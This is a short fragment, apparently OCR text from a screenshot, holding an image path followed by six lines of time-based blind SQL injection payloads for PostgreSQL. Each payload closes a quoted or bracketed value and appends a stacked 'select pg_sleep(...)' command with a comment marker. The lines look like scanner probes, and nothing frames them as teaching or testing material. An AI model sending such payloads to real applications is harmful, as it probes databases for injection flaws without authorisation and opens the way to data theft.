
ElcEkpEo
odARyLac'));select pg_sleep(8); --
t5E9QMI2');select pg_sleep(12); --
0Dk5vYWP';select pg_sleep(8); --
-1));select pg_sleep(12); --
-1);select pg_sleep(4); --
-1;select pg_sleep(12); --